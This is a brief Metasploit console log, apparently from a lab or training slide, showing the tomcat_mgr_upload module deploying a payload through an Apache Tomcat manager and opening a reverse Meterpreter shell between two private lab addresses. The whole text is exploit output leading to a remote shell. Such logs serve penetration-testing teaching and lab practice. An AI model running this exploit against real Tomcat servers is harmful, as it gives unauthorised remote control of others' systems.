 msf exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 192.168.200.100:7777
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying yW3RwVKsRniamJxmqI...
[*] Executing yW3RwVKsRniamJxmqI...
[*] Undeploying yW3RwVKsRniamJxmqI ...
[*] Undeployed at /manager/html/undeploy
[*] Sending stage (58073 bytes) to 192.168.200.200
[*] Meterpreter session 1 opened (192.168.200.100:7777 → 192.168.200.200:49451) at 2026-07-28 11:07:19 +0200
meterpreter >